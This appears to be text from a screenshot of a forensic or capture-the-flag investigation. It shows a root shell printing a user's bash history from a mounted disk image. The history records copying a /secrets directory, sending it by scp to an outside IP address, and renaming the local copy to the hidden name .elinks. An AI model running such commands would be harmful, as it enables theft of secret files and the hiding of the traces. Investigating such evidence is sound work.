 root@workbench:/images/sda1/home/jake# cat .bash_history
cp -r /secrets .
ls
scp -r secrets d000d@207.92.30.41   :~/
ls
mv secrets .elinks
ls
ls -alh
root@workbench:/images/sda1/home/jake#